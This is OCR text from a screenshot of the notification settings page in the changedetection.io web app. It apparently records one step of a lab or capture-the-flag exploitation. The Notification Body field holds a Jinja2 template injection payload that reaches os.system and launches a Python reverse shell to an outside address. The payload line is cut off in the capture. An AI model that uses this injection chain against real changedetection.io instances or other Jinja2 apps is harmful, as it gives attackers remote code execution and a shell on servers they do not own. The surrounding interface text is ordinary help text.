 CHANGEDETECTION.IO GROUPS SETTINGS IMPORT BACKUP LOG OUT
v0.45.20
General Request Visual Filter Selector Filters & Triggers Notifications Stats
Notifications Muted / Off Use system defaults
Notification URL List
gets://10.10.14.9
Use AppRise URLs for notification to just about any service! Please read the notification services wiki here for important configuration notes.
discord:// (or https://discord.com/api/webhooks...)) only supports a maximum 2,000 characters of notification text, including the title.
tgram:// bots can't send messages to other bots, so you should specify chat ID of non-bot user.
tgram:// only supports very limited HTML and can fail when extra tags are sent, read more here (or use plaintext/markdown format)
gets://, posts://, puts://, deletes:// for direct API calls (or omit the "s" for non-SSL ie get://) more help here
Accepts the {{token}} placeholders listed below
Send test notification Notification debug logs
Notification Title
ChangeDetection
Title for all notifications
Notification Body
{{ self.__init__.__globals__.__builtins__.__import__('os').system('python -c \'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.1
Body for all notifications - You can use Jinja2 templating in the notification title, body and URL, and tokens from below.
Show token/placeholders
Notification format